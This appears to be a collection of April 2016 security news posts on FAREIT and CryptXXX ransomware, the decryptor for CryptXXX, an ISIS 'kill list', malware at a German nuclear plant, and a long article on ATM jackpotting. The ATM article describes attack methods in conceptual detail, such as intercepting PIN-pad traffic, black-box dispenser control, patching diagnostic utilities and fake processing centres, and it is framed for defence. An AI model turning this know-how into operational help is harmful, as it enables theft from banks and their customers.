In both scenarios, the FAREIT is designed to steal user’s information, including login credentials and bitcoin-related details.
“More and more, we are seeing threats that abuse the PowerShell feature, such as FAREIT and PowerWare. The difference between the two is that PowerWare uses macros first and then runs PowerShell, where the parameters for the malicious code can be found. FAREIT’s malicious PDF, on the other hand, uses OpenAction event to directly run PowerShell with the parameters containing the malicious code.” states a blog post published by TrendMicro.
This technique implemented by FAREIT is very efficient because macros are disabled by default and the attacker needs to trick victims into enabling them before the malware can be dropped and executed.
The attack is particularly effective against organizations that make large use of PDF and documents embedding macros.
“As both PDFs and macros are used in most organizations and enterprises, employees are quite susceptible to fall for FAREIT. Users are advised to install security software that can detect spammed messages and malicious files related to this threat,” Trend Micro said.
How to unlock a .crypt file
27.4.2016 Virus
April 26, 2016 John Snow Featured Post, News, Security, Threats 1 comment
The common user experience when it comes to ransomware looks like this: you open a website then accidentally download and install a piece of software. You might even not notice that you’ve done that. For some time nothing happens and suddenly you see a notification that all your files are encrypted by a Trojan that wants money to return them back. You check to see if it’s true and see: all your files refuse to open. You also see that they are updated with the ominous .crypt extension.
Decrypt CryptXXX
If you find yourself in this predicament, it looks like your system has been infected with CryptXXX ransomware. It’s a very mean Trojan that encrypts files and steals your personal data and bitcoins. But we have good news: there is a free tool, which can cure your system from this infection.
What is CryptXXX?
If you are looking for the files decryption manual you can skip this part — just scroll down the info you are looking for is later in the article. Here we are going to first cover several facts about the Trojan.
In April, 15 Proofpoint researchers discovered a brand new ransomware which used Angler exploit kit to infect Windows devices. As cybercriminals had not given any name to their creation the researchers called it CryptXXX. It is possible that they chose that name as the Trojan had a nasty habit of adding the .crypt extension to the names of all infected files and XXX is Anglers second name.
CryptXXX is an interesting ransomware sample. It encrypts files on all attached data storage a short time after the PC has been infected. The criminals put this delay in to confuse victims and make it harder to detect which websites spread the malware.
Having finished encryption the Trojan creates three manuals: a text file, an image and an HTML web page. The image is set as a desktop wallpaper (maybe, for greater clarity). The web-page is opened in a browser, while the text file is left on the hard drive just in case. All manuals contain similar text.
They inform the victims that their files are encrypted with the help of RSA4096 — a stronger encryption algorithm — and demand a $500 ransom in bitcoins for bringing the data back. The user has to install the Tor browser and follow the link in the manual to open an onion-website, which includes detailed instructions and the form of payment. There is even the Frequently Asked Question page — everything for the ease of use!
CryptXXX is also very curious and greedy: not only does it encrypt the files, but it also steals bitcoins kept on victims’ hard drives and copies other data, which can be useful for cybercriminals.
It’s awful but we have a cure!
Usually it’s very hard to find a universal decryption algorithm for modern ransomware. That’s why very often the only thing a victim can do is pay the ransom. We don’t recommend doing this unless it is the last resort.
Fortunately, CryptXXX turned out to be not that difficult to crack. Kaspersky Lab experts created a tool that can help users to restore encrypted files.
The RannohDecryptor utility was initially created to decrypt files, which suffered from Rannoh ransomware. In time it acquired additional and useful features. Now it can be used to cure your files from CryptXXX activity.
So if CryptXXX ransomware has found its way into your system, not everything is lost. To recover your files we will need the original (not encrypted) version of at least one file, which suffered from CryptXXX. If you have more files like this backed up, this will work.
Then you need to do the following:
Download the tool and launch it.
Open Settings and choose drive types (removable, network or hard drive) for scanning. Don’t check the “Delete crypted files after decryption” option until you are 100% that decrypted files open properly.
Click the “Start scan” link and choose where the encrypted .crypt file lies (that file, for which you have an unencrypted copy as well).
Then the tool will ask for the original file.
After that RannohDecryptor starts searching for all other files with “.crypt” extension and tries to decrypt all files, which weigh less than your original. The bigger file you’ve feed to the utility — the more files would be decrypted.
Get ready beforehand!
It’s better not to tempt fate and prevent CryptXXX from infecting your PC beforehand. Our decryption tool works today, but criminals can soon release a new version of the same ransomware that would be smarter. Very often culprits change malware code in such a way that it becomes impossible to decrypt infected files. For example, this already happened with TeslaCrypt ransomware: there was once a utility tool which successfully cured encrypted files but now it’s almost useless.
Let’s also remember that CryptXXX steals personal data and money — sharing them with criminals is surely a bad idea.
To protect yourself follow these cybersecurity rules.
Regularly make backups.
Install all critical updates for your OS and browsers. Angler exploit kit, which is used by CryptXXX, leverages software vulnerabilities to download and install the ransomware.
Install a proper security solution. Kaspersky Internet Security provides a multi-layered protection from ransomware. Kaspersky Total Security can complement the all-round protection with automatic backing up.
You can find more information on how to protect yourself from ransomware here.
Pro-ISIS Hackers release 'Kill List' Of 43 United States Officials
27.4.2016 Crime
A group of pro-ISIS hackers calling themselves the United Cyber Caliphate (UCC) has issued a "Kill List" containing the names of dozens of U.S. government personnel at the Pentagon, Department of Homeland Security, State Department, and several other federal agencies.
Meanwhile, the US military’s Cyber Command has announced to launch its first attack against ISIS' digital infrastructure in an effort to disrupt the terrorist's communications and other core functions.
The announcement came earlier this week when President Barack Obama discussed the war on ISIS (Islamic State) in Hanover, Germany, where he met with world leaders and represented this new cyber initiative, according to the sources from New York Times.
On the other side, the Kill List was distributed Monday by the United Cyber Caliphate (UCC) hackers over the popular end-to-end encrypted messaging app Telegram through which the ISIS communicate with their followers and spread terror propaganda materials.
The list, initially obtained by Vocativ, features 43 names of people linked to several the United States federal departments, including the Department of Homeland Security, the State Department and the Departments of Defense, Energy, Commerce and Health and Services.
ISIS targets outside of Washington include the U.S. embassies in Santiago and Kathmandu and the Department of the Navy in Gulfport, Mississippi.
The information of each target including the phone number, city and zip code, was shared via individual photo-shopped images posted on the ISIS group on Telegram from the United Cyber Caliphate account.
The words "Wanted to be killed" were also included in the post and was written in English, Arabic, French, Spanish and Russian.
New Decryptor Unlocks CryptXXX Ransomware
27.4.2016 Virus
When exploits kits, in particular Angler, spread ransomware infections, people get nervous. The latest strain to appear in the virulent Angler kit is CryptXXX, which researchers at Proofpoint and Fox IT tied to the same group dropping old-school Reveton ransomware and Bedep click-fraud malware. CryptXXX asks for a steep $500 in Bitcoin to unlock files it has encrypted, and given Angler’s penetration and frequent updates, CryptXXX quickly stepped to the forefront as ransomware to watch. CryptXXX is particularly nasty because it not only encrypts local files (encrypted files have a .crypt extension), but also those on all attached storage shortly after the initial infection. The malware also has other capabilities beyond encrypting local files. It copies files putting the victim at risk for identity theft and steals Bitcoins stored on the local hard drives. Researchers at Kaspersky Lab today published a solution for victims, a utility that helps recover files scrambled by CryptXXX. Fedor Sinitsyn, senior malware analyst at Kaspersky Lab, said the malware contained an undisclosed weakness in the malware’s crypto implementation that opened the door to the development of the decryptor. The decryptor was added to an existing ransomware utility that also recovers files lost to Rannoh, AutoIt, Fury, Crybola, and Cryaki. “It looks dangerous because of Angler (i.e. it has a potential for massive propagation),” Sinitsyn said. “Also, it has additional functionality to steal sensitive data, which is another big threat, even if the victim manages to decrypt the files.” Sinitsyn said, the decryptor requires at least one original copy of a file encrypted by CryptXXX. “If given a correct pair, the utility will decrypt all files with size less than or equal to the size of the file from the pair,” Sinitsyn said. “Most of the time the victim manages to find an original copy of one encrypted file. It can be on a disconnected flash drive, external hard drive, in their mailbox, in a cloud storage, on another PC, etc. In case of CryptXXX, if the victim finds a large original, it will allow to decrypt all affected files of this size or smaller.” CryptXXX was spotted by Proofpoint researchers on April 15 when an Angler infection that was moving Bedep was also moving a ransomware payload and Dridex banking malware, the company said in a blog post. The presence of Bedep tipped the researchers off that there may be more at play with CryptXXX. Bedep has been used in numerous other attacks to drop other malware such as the Pony password-stealing malware. In this case, Proofpoint said CryptXXX harvests data from instant messenger clients, local FTP client credentials, data from local mail clients, and browser information, including cookie data. Reventon ransomware has been relatively quiet since February 2015 when it was spotted in Angler infections. Proofpoint noted a half-dozen similarities between Reveton and CryptXXX such as both are written in Delphi, both use the same custom command and control protocol and both have a delayed start before targeting attached storage.
Malware and non-malware ways for ATM jackpotting. Extended cut
27.4.2016 Zdroj: Kaspersky Virus
Malware and non-malware ways for ATM jackpotting. Extended cut
Cash machines have been part of our lives since 1967 when a London branch of Barclays Bank unveiled the first ATM. Millions of people around the world now use ATMs every day to withdraw cash, pay in to their account or make a variety of payments. When using ATMs people give little or no thought to the hardware, software or security of the machines. Unfortunately, ATM manufacturers and their primary customers – banks – don’t pay much attention to the security of cash machines either. This is confirmed by the increasing number of thefts from ATMs using non-destructive methods, i.e. without the use of metal cutting tools or explosives.
To understand why this is happening, let’s first look at what exactly a cash machine is.
Hardware
An ATM is basically a construction kit. The manufacturer builds them from a dispenser, a card reader and other units produced by different companies. The units are placed in a housing which usually consists of two parts: the top box called the cabinet, or the servicezone, and the lower section called thesafe.
The cabinet includes units such as the system unit (yes, a standard system unit, which sometimes even has the same housing as a typical home computer), the EPP (Encrypting PIN Pad) the card reader, and so on. The service zone, according to ATM manufacturers, contains everything that makes it impossible to access the money. Probably for this reason the cabinet cover is made of plastic and the service zone is protected from unauthorized access by just a simple lock. By the way, a set of locks and separate keys can both easily be purchased online as the manufacturers install the same locks on their devices, and most banks usually don’t bother to replace them.
The safe has much better protection: it is a ‘sandwich’ of steel and concrete with two types of locks – one coded (electronic or limb, sometimes electro-mechanical) and the other a key lock (usually a lever tumbler lock). The safe contains the devices directly related to the money – a dispenser from which cash is withdrawn, and a cash-in module.
All devices are connected to the system unit, which in this case performs the function of the host (as we shall refer to it) via the USB or RS232 ports (often referred to as a COM port). Sometimes these ports are located directly on the system unit; if there aren’t enough ports, a USB/COM hub is used. Older ATM models can still be found that are connected via the SDC bus.
Software
The software used on almost every ATM is straightforward:
operating system
ATM units management software
software used to interact with the user (ATM consumer or operator)
software used to communicate with the processing center (which provides the information and technological sides of the transaction)
anti-virus software, or integrity control software.
This is sufficient for the ATM to carry out its immediate functions, but for some reason certain banks also install Acrobat Reader 6.0, Radmin, TeamViewer and other unnecessary and in some cases even dangerous software.
When it comes to the operating system, the vast majority of ATMs still use … Windows XP! Despite the fact that Microsoft stopped issuing security updates for it in April 2014. Of course, 0-day vulnerabilities for this system will remain unpatched. The engineers servicing ATMs often think that if the ATM is working, it is better “not to touch” (read: “not to update”) it. As a consequence, some cash machines still have the unpatched critical vulnerability MS08-067 which allows remote code execution.
ATM units are implemented on microcontrollers based on real-time operating systems (RTOS), which is particularly irksome for the guys with IDA Pro because static analysis is almost unheard for such systems.
That’s basically all the information cybercriminals need to start hacking.
Malware
In 2009, the appearance of Trojan Backdoor.Win32.Skimer caught the world’s attention: it was the first malicious program targeting ATMs. Skimer attacked ATMs from a particular manufacturer – one of the market leaders. Using this malicious program the criminals emptied the cash dispensers and also skimmed the data from bank cards processed in infected ATMs. Since then, ATMs of different manufacturers have been repeatedly exposed to malware infection.
The process of stealing money from ATMs using malware consists of four stages:
The attacker gains local/remote access to the machine.
Malicious code is injected into the ATM system.
As a rule, infection is followed by rebooting of the ATM. The system seems to reboot in standard mode but at the same time comes under the control of a malicious program, i.e. cybercriminals.
The final stage, i.e. the main aim of the process, is the theft of money.
Getting access to the inside of an ATM is not a particularly difficult task, as the experts at the Positive Hack Days, the international forum on practical information security, demonstrated. The process of infecting is also fairly clear – arbitrary code can be executed on an insecure (or insufficiently secure) system. There seems to be no problem with withdrawing money either – the malware interface is usually opened by using a specific key combination on the PIN pad or by inserting a “special card”, and then all you need to do is stuff your pockets full of cash.
Here we will focus on how a malicious program can gain control of an ATM.
The XFS standard
So the attackers have infected the ATM system unit. What next?
Here again, a short explanation is required. As already mentioned, the ATM is managed by a Windows-based application. Its task is to organize interaction between the user (client or services), the processing center which sends commands to the ATM and the equipment that executes these commands. The message exchange with the processing center occurs via direct connect protocols (NDC or DDC): users communicate with the GUI while service providers are responsible for the operation of each ATM unit (gateways to these units). To send commands to the service providers and on to the equipment as well as to receive status messages, a level called XFS Manager is used in accordance with WOSA.
ATM operations in the context of the XFS standard
XFS (CEN/XFS, and earlier WOSA/XFS), or the eXtensions for Financial Services, is a standard that provides a client-server architecture for financial applications on the Microsoft Windows platform, especially peripheral devices such as ATMs. XFS is intended to standardize software so that it can work on any equipment regardless of the manufacturer, and provides a common API for this purpose.
Thus, any application that is developed with the XFS standard in mind can control low-level objects by using only the logic described in this standard. And that application could well be the Tyupkin backdoor or any other malicious program.
What opportunities does XFS offer?
For example, the dispenser, which is the most interesting part for the attackers, can give out money without authorization. Or use of XFS on some ATM models means cybercriminals can manipulate the code to open the safe and unlock the ATM cassettes.
Exploitation of the MS08_067 vulnerability allowing execution of arbitrary code. The video was shot by experts at BlackHat Europe 2014
With regard to the card reader, XFS allows the reading and recording of data from the bank card magnetic stripe and even retrieval of the transaction history stored on the EMV card chip.
Of special note is the Encrypting PIN Pad (EPP). It is believed that the PIN cannot be intercepted because it is entered on the ATM PIN pad and is converted directly inside the encryption module into a PIN block (EPP contains keys to do this, two of which are in the bank’s Hardware Security Module). However, XFS allows the PIN pad to be used in two modes:
Open Mode – for entering different numeric values, such as the sum to be withdrawn;
Secure Mode, which EPP switches to in order to enter a PIN and encryption keys.
This allows cybercriminals to implement a “man-in-the-middle” (MiTM) attack. They only have to intercept the command sent from the host to the EPP to switch to Secure Mode and then to inform the device that work is continuing in Open Mode. In the reply message, the EPP will send the keystrokes as plain text – exactly what the attacker needs.
But what about authentication and exclusive access? And surely the standard’s specifications are inaccessible?
Unfortunately, this is not the case with XFS. The standard does not provide any authentication, and exclusive access to service providers is implemented, but not for security reasons. This is just a single-threaded command sending function to avoid accidentally breaking delicate hardware by simultaneously sending two identical commands.
Surprisingly, although it is a standard for financial applications, it doesn’t even mention security. Where can you find the specifications to check if this is true? Just try entering “ATM XFS” in any search engine and you’ll find the answer among the first few results.
Integrity control software
Banks sometimes use integrity control software on their ATMs that supposedly prevents the execution of unauthorized code based on a whitelist, controls connected devices and drives, as well as providing other useful methods which should, in theory, counter attacks.
But we shouldn’t forget that first of all it is software, and just like any other software, it’s not perfect. It may be vulnerable to attacks as such kiosk mode bypassing, whitelist bypassing, buffer overflow, privileges escalation to SYSTEM user, etc. As you know, existing vulnerabilities often allow cybercriminals to gain access to the operating system and to do their dirty work.
Undocumented features
The bad guys may use modified utilities that were originally provided by ATM developers or manufacturers to test a machine’s operability. One of the functions of these utilities is to test the dispenser function, including the dispensing of cash. In order to carry out a test, the engineer has to confirm his legitimacy by opening the safe door or performing actions with the dispenser cassettes. The logic is simple: if you can open the safe, you have the key, i.e. you are a licensed engineer or a cash-in-transit guard. But by simply replacing a couple of bytes in the utility, the “right” people can “test” cash withdrawals without any checks.
Yet another way criminals have of lining their pockets is to change the denomination of banknotes dispensed by the ATM using a diagnostic utility. As a result, the attacker receives banknotes with the largest nominal value (e.g., a 100 dollar/euro banknote) while the ATM “thinks” it is dispensing the smallest of the available denominations (five or ten). It means several hundred thousand can be withdrawn from a card with a balance of just a few hundred.
Black box
So-called black box attacks are another type of attack that is getting increased coverage in the news. On surveillance camera videos the following occurs: someone opens the service zone, connects a magic box to the ATM, closes the cabinet and leaves. A little later several people who appear to be customers approach the ATM and withdraw huge sums of money. Of course, the criminals retrieve their little device from the ATM once they have achieved their goal. Usually, these black box attacks are only discovered a few days later when the empty cassettes and the withdrawal logs don’t tally, leaving the bank employees scratching their heads.
However, there is no magic involved – the attackers connect a specially programmed microcomputer to the dispenser in such a way that it bypasses the security measures implemented on the host (antivirus, integrity control, full disk encryption, etc.).
Communications insecurity
As mentioned above, USB, RS232, or SDC can be used as a data transmission channel between the system unit and the devices. It’s likely that nothing will prevent the attackers from sending the necessary commands directly to the device port bypassing its service provider. The standard interfaces often do not require any specific drivers. Authorization is not required either, which basically makes these insecure proprietary protocols an easy target – just sniff and replay. The result is direct control over ATM units, the use of undocumented functions (e.g., changing the unit firmware). The criminals may also use a software or hardware traffic analyzer, installing it directly on the port of a particular device such as a card reader in order to obtain the transmitted data. And this analyzer will be difficult to detect.
Direct control over the dispenser means the ATM cassettes can be emptied without any entries being made in the ATM software logs.
A typical packet – the command to dispense a banknote from the first cassette of the dispenser
For those who are unaware, it may look like magic. Every great magic trick consists of three parts or acts. There are dispensing money from the cassette, opening the shutter, and presenting money to the client.
A black box attack on an ATM. Video was prepared by experts for demonstration purposes at BlackHat Europe 2014
Hardware skimmers are ‘so yesterday’. Direct connection makes it possible to read and record the magnetic strip of a credit card. Traffic analyzers, which are freely available on the Internet, can also be used as a direct connection. Rumor has it that in one fairly large bank all the ATMs were used as skimmers: the attackers had found vulnerabilities in the bank’s network and installed a USB sniffer on the ATMs, allowing them to collect bank card data in plain text for five years! Who knows, maybe your card was among those affected.
The intercepted data of a Track2 card
The network
The connection between ATMs and the processing center can be protected in various ways. For example, using a hardware or software VPN, SSL/TLS encryption, a firewall or MAC-authentication, implemented in xDC protocols. However, all these measures often appear to be so complex for banks that they don’t bother using any network protection at all.
In such cases, a MiTM attack can be launched that will result in the attacker getting both bank card data and all the money in the ATM. This requires remote access to the device, which is usually obtained by using vulnerable services that can be accessed from the Internet, as well as social engineering techniques. Physical access to the network hardware, including the ATM Ethernet-cable will also suffice.
On the way to the real processing center a fake one pops up; it sends commands to the ATM software to dispense banknotes. Withdrawing money is possible with any card, even one that has expired or has a zero balance, as long as the fake processing center “recognizes” it. A fake processing center can be either “homemade” software that supports communication with the ATM via the xDC-protocol, or a processing center simulator originally designed to check network settings (yet another “gift” from the vendors to the cybercriminals).
The commands for giving out 40 banknotes from the fourth cassette sent from a fake processing center and stored in the ATM software logs. They look almost like the real thing.
Where do the criminals find ATMs that can be attacked via the network? Do they scan all the nearby networks or buy the information on underground forums?
It turns out that you just need to enter the correct request in a search engine – https://www.shodan.io/ (this Internet of Things scanner is well-known by the experts). The data collected by this scanner is usually enough to launch such attacks.
Or you could just take a closer look at the ATMs in retail and business centers.
Sometimes the ATM system can be accessed without even opening it – all the communications are located on the outside
Who’s to blame and what can be done
This part is usually the most depressing, and here’s why.
When we detect a vulnerability while analyzing ATM security, we send a notification to the vendor with a description of the problem and ways to solve it. And often the answers are bewildering:
“The vulnerabilities are essentially normal specifications of the card readers and not unexpected. As long as the ATM is running within normal parameters, these problems cannot possibly occur.”
“However this vulnerability is inherent in the USB technology and is expected be mitigated by the use of appropriate physical controls on access to the ATM top box.”
“We regret informing you that we had decided to stop producing this model more than 3 years ago and warranties for our distributors been expired.”
Indeed, why should vendors bother about ATMs with expired warranties that are still used by banks around the world, and whose physical security often leaves much to be desired? Unfortunately, reality shows that manufacturers are only interested in selling new products and not in eliminating the shortcomings of existing systems, while banks lack the necessary skills to cope with the problems on their own.
Fortunately, some manufacturers understand the dangers of unauthorized ATM use, and release security updates. To prevent attacks on dispensers, two-way authentication and cryptography are used. It should be noted, however, that not all cryptography is correctly implemented cryptography.
While the existing countermeasures can protect ATMs from malware, they are powerless against black box or network attacks. A huge number of security flaws and vulnerabilities that can be exploited with minimum expertise make cash machines a prime target for those desperate to get rich illegally.
So. Is everything lost?
ATM manufacturers can reduce the risk of attack on cash machines.
Firstly, it is necessary to revise the XFS standard with an emphasis on safety, and introduce two-way authentication between devices and legitimate software. This will help reduce the likelihood of unauthorized money withdrawals using Trojans and attackers gaining direct control over ATM units.
Secondly, it is necessary to implement “authenticated dispensing” to exclude the possibility of attacks via fake processing centers.
Thirdly, it is necessary to implement cryptographic protection and integrity control over the data transmitted between all hardware units and PC inside ATM.
And what should banks do? They need to take action!
Encourage those who sell ATMs and software to make them secure. The manufacturer must eliminate vulnerabilities as soon as possible; it is necessary to tell them about it as often as possible. To prevent hacking of ATMs it is necessary to make use of all the available protection tools. A completed PCI DSS Self-Assessment Questionnaire is not a silver bullet and won’t protect ATMs from attacks, or banks from financial and reputational losses. Proactive protection, including regular ATM security assessment and penetration testing, is better (and often much cheaper) than security incident and the subsequent investigation.
Bad guys are watching.
Stay safe!
PS: No cash machines were harmed in the preparation of this material.
PPS: This overview of the security issues in cash machines is not intended as a hacking guide.
In-Brief: Spotify Hack, Secret of Chrome OS, MIT Bug Bounty, Nanowire Batteries
26.4.2016 Security
1. Spotify Hacked! Change your Password ASAP
If you are one of the millions of people around the world who love to listen to music on Spotify, you may need to change your password immediately.
Has Spotify been hacked? The company says no, but some Spotify users have claimed their profiles were hijacked, and details were changed without knowledge, including passwords and email addresses
Spotify apparently suffered a security breach that leaked hundreds of Spotify accounts details, including emails, usernames, passwords and account type, which was published last week to the popular anonymous file sharing website Pastebin.
Spotify is investigating the Pastebin leaks of Spotify user information.
2. Over 1 Million Android Apps Are Coming to Chrome OS
Google is ready to integrate millions of Android applications onto its Chrome OS platform by bringing the entire Play Store to it.
Redditor 'TheWiseYoda' first spotted a new option to "Enable Android Apps to run on your Chromebook" on the developer version of Chrome OS, though the option popped up for an instant and then disappeared.
After hunting in the source code of the operating system, the Redditor discovered a couple of references to the feature that indicate the arrival of Google Play on Chrome OS.
3. MIT University Launches Bug Bounty Program
The Massachusetts Institute of Technology (MIT) launches its experimental bug bounty program this week, which aims at encouraging university students and security enthusiasts to find and responsibly report vulnerabilities in its official websites.
"As thanks for helping keep the community safe, we are offering rewards in TechCASH for the responsible disclosure of severe vulnerabilities," program website explains.
TechCASH is money that can be used for purchasing goods and services at restaurants and grocery stores around the University Cambridge area.
The MIT becomes the first academic institution to reward hackers, open only for university affiliates with valid certifications, such as undergraduate and graduate students.
4. Never Ending Nanowire Batteries — The Future Of Electronics
Researchers at the University of California at Irvine (UCI) accidentally discovered that batteries build using a Nanowire-based material, a tiny conductor, can be recharged for hundreds of thousands of times.
A typical Lithium-ion battery, used in most smartphones and laptops, expected to have charge cycles between 2000-3000.
However, this innovation could lead to vastly longer lifespans for batteries in smartphones, computers, appliances, cars and spacecraft.
In early testing of the component, this last-longing battery was recharged more than 200,000 times over a three-month span, and no loss of capacity or power was recorded.
5. Edward Snowden Sues Norway to prevent Extradition
Global Surveillance Whistleblower Edward Snowden has filed a lawsuit against the Norwegian government to ensure his travel to Oslo for picking up an award without any risk of being extradited to the United States.
Snowden has been invited to Norway to receive a Freedom of Speech Award from PEN International – the local branch of writers' group – but he is worried that he would be extradited to the United States because of the country's close diplomatic ties with the US.
6. Nearly 93.4 Million Mexican Voter Data Leaked Online
A hacker discovered over 100 gigabytes of an extensive database completely open on the Internet for anyone to download while the hacker was browsing Shodan – a search engine for servers and Internet-connected devices.
The database turned out to be a voter registration database for the country of Mexico that contained the personal information, including full names, residential addresses, and national identification numbers, of virtually all registered voters with 93.4 Million entries.
Garage4hackers – An open Information Security Community. w00t! w00t!
26.4.2016 Hacking
Who are we?
Garage4hackers is one of the oldest open information security community for Information Security enthusiast and aspirants on the internet. We started off as an Orkut Community “Hackers Garage” back in 2007 and today we have more than 6K members sharing knowledge across various fields of infosec.
“Our mission is to spread Infosec education for free to the masses.”

We connect newbies, security researchers, Experts, and evangelist. Every member of our community is highly interactive, approachable and ensures helping other information security aspirants by providing viable resources, spreading best security practices and promoting research-based activities.
Knowledge sharing is unlimited among all our members and therefore we end up discussing on a wide range of Information Security topics which includes Vulnerability Assessment and Penetration Testing of Web Application, Mobile Application, Wireless and Bluetooth hacking, Computer Forensics and Incident Handling, Physical Security and Social Engineering, Cloud Security and sometimes, Meanest hack, Exploitation techniques, Browser fuzzing, Botnet, Malware and Root-kits Analysis, Reverse Engineering and much more.
Some of our achievements.
We are Family of around 6k+ users, 8k+ posts with more than 32k unique visitors on our forum. More than 20k viewers on YouTube from 20+ countries. Our core member had reported 40+ Best Bug Bounty to vendors including Google, Facebook, Yahoo and so on. 30+ CVE’s for web browsers such as Chrome, Internet Explorer, Firefox & Safari. We do Information Security research on unique areas such as Biometric Systems, Physical Locks, Cable TV Networks, Data-cards, Drones, Threat detection using Cloud-based Machine Learning Technology and so on. We believe in the open source culture and some of our core members had contributed towards the open source community, The project list follows :
SHIVA : Spam Honeypot with Intelligent Virtual Analyzer.
Sandy : Opensource Exploit Analysis Framework.
lisa.py : An Exploit Dev Swiss Army Knife.
We build our own tools and scripts for various testing techniques and vulnerability exploitation. We release them on our garage for free.
Garage4hackers Initiatives.
Ranchoddas Webcast Series.
Ranchoddas webcast is dedicated to bringing together the best in Information Security Research and Infosec enthusiasts. Each of our webcast includes high-level industry speakers and researchers speaking on latest cutting edge topics. This initiative aims to provide knowledge and relevant advice which our viewers can take away and implement in the workplace for further personal development. Our webcasts are absolutely free and open to all. Our aim is to make knowledge free to use, reuse or redistribute without any restriction. Below are some of our webcast conducted in the past.
Browser Crash/Exploit Analysis by David Rude II
Powershell for post exploitation by Nikhil Mittal
Reverse Engineering by Gynvael Coldwind
Breaking PHP-based Cross-Site Scripting Protection Mechanisms In The Wild by Ashar Javed
In the DOM- no one will hear you scream By Mario Heiderich
Demystifying SSRF/XSPA Vulnerabilities by Riyaz Walikar
Shellcodes for ARM: Your Pills Don’t Work on Me, x86 by Svetlana Gaivoronski
Cooking an APT in a paranoid way by Lorenzo Martínez
Drive It Like You Hacked It by Samy Kamkar
Automated Mobile Application Security by Ajin Abraham
Register now! for our upcoming webcast on Bypassing Modern WAF’s Exemplified At XSS by Rafay Baloch
Question & Answers portal.
Your security audit issues! Having any problem understanding a malware or detecting it! or Vulnerability you are not able to understand or any type of security-related problems put it on the board for the discussion among like-minded professionals.
Q&A portal for the open discussion and sharing of ideas and problems arising in accomplishing those ideas.
Not only limited to this, This portal can help bridge the gap for the curious security professionals across the industry and provide them with an open discussion platform to seek solutions specific to their problems arising while performing any type of information security research.
Join our Open Question and Answer community.
Garage4hackers relief donation
Kashmir Flood Relief donation.
In September 2014 Kashmir, India was hit by a severe flood. The death toll rose to 200+. Huge damage was done to the state. One of our Garage member Rashid Bhat is from Kashmir, India. We were able to raise Rs. 1 Lac from our Members. The money we had raised were used to buy Medicines, Blankets, Food and other emergency amenities. Rashid himself had gone to Kashmir with the aids. Garage4hackers had then started a new challenge for the hacker community wherein they would participate in bug bounty program and donate that money for relief program. We got an overwhelming response from the community.

Chennai Flood Relief donation.
In December 2015 Chennai, India received heavy rainfall over a huge period of time resulted in a flood. Thousands of residents were fleeing out of the city. A lot of people had lost their home & means of livelihood. We were again successful in collecting relief funds. Garage4hackers member Eberly and Amol personally went to Chennai to deliver the relief materials collected.
Join us in our mission to hack to secure and spread free Information Security knowledge across the globe.
Facebook : https://www.facebook.com/Garage4Hackers
Twitter : @garage4hackers
Youtube : https://www.youtube.com/channel/UCDqagqREZlmJitWco-yPtvw
Virus discovered at the Gundremmingen nuclear plant in Germany
26.4.2016 Virus
According to the German BR24 News Agency, a computer virus was discovered in a system at the Gundremmingen nuclear plant in Germany.
According to the German BR24 News Agency, a computer virus was discovered at the Gundremmingen nuclear power plant in Germany.
Based on the initial assessment conducted by the experts, the virus didn’t affect any critical parts of the power plant and wouldn’t pose any critical threat. The audit revealed that, unlike Stuxnet, the virus wasn’t created to target power plants but was a more commonly seen variant.
“After the discovery of malicious software on a computer in Gundremmingen emphasizes the operator, the control of sensitive areas was not affected. A computerized expert hand warns of belittling: viruses could jeopardize the data security of the NPP.” states a post published by BR24.

One of the possible infection scenarios is that the virus may have been carried into the network at the Gundremmingen nuclear plant on a USB an employee used on his office computer, which would be the real source of the contamination.
IT expert Thomas Wolf commented on the incident, saying that malware threats exist even in systems that are isolated from the Internet and that any process where data is exchanged can be an effective source of virus contagion. Wolf also pointed out that the virus could easily spread even in environments that have a “comprehensive virus protection and sophisticated security management”.
In this incident, the virus was discovered in the system at the Gundremmingen nuclear plant that transported used reactor fuel to the warehouse.
“Systems that control the nuclear process are analog thus isolated from cyber threats. These systems are designed with security features that protects them against manipulation.” Said Tobias Schmidt, spokesman for the Gundremmingen nuclear plant.
Cyber attacks against nuclear power plants and industrial control systems are probably at the top of a long list of potential disasters that can be caused by hackers.
Until now Stuxnet, which targeted nuclear power plants in Iran, was the most widely publicized threat against such systems. This incident shows however that threats against nuclear power plants are not limited to targeted attacks, but may also be caused by more common attacks. The malware was discovered in the part of the plant named “Blok B” which luckily was isolated from any radioactive functions.
In December 2014 the German Federal Office for Information Security (BSI) reported an attack targeting a steel mill in Germany where resulted in physical damage to the furnace.
The name of the steel mill wasn’t disclosed, but the incident clearly showed that attacks targeting industrial controls could have important results.
Different from more open conflict-style cyber attacks such as the ones we have recently seen against Ukraine’s electricity infrastructure, these attacks seem to be the actions of smaller and possibly civilian threat actors. Yet, the threat is very real and based on the increasing number of incidents involving industrial control systems it looks like the current security approach of “computerized but isolated from the internet” is not enough.
Industrial control systems that use computers usually are “protected” by a topology where they are not connected to the Internet.
This approach seems effective at first, but both, Stuxnet and this incident, where systems that aren’t connected to the Internet were targeted show that additional measure are required.
According to a recently released report, Germany is not adequately equipped to prevent terrorist attacks in its nuclear plants.
According to the Deutsche Presse-Agentur (DPA) news agency, the report was presented by Oda Becker, an independent expert on nuclear plants.
This is of course extremely distressing, especially in the light of the recent tragic events in Belgium with substantial casualties.
The report was brought to public attention at the German Federation for the Environment and Nature Conservation (BUND) Congress, where concerns were expressed towards protecting citizens from the catastrophic consequences of another terrorist attack.
Cyber attacks are one of the options for a terrorist plot, coordinates cyber attacks on nuclear plants would have dramatic repercussion on the Homeland security of any government that needs to address this risk in the national cyber stratgy.
In April, in the light of the recent events with the terrorist attacks, the governments of the US and the UK to take measures, as well as try to prepare as best as they can. As part of this preparation, the two countries have decided to simulate cyber attacks on nuclear plants to test how safe this environment is proven to be.
Laser Gun to Detect Bombs and Chemical Weapons from 100 Feet Away
26.4.2016
US-based Intelligence Advanced Research Projects Activity (IARPA) agency is sponsoring a program to build portable laser sensors that could detect explosives, narcotics and other dangerous chemical weapons from 100 feet away.
Dubbed SILMARILS (Standoff Illuminator for Measuring Absorbance and Reflectance Infrared Light Signatures), the program aims to identify biological agents as well as chemical and explosive substances in real-time.
The Bombs are often planted in public areas, so it is important to detect them in a way that does not harm the surrounding infrastructure and human lives. The new technology could make the front line and home front safer for everyone.
The agency has funded five companies via the US Air Force, including LGS Innovations, Physical Sciences, Photonics, Block Engineering, and Leidos, through its SILMARILS program.
Currently, the technology used to detect narcotics, explosives, and other dangerous chemicals requires physical contact between human and X-ray-based machines like those used in airports for scanning suitcases and luggage, which is time-consuming and risky.
IARPA aims to lower this risk and potentially speed up the detection process of explosives and dangerous chemicals.
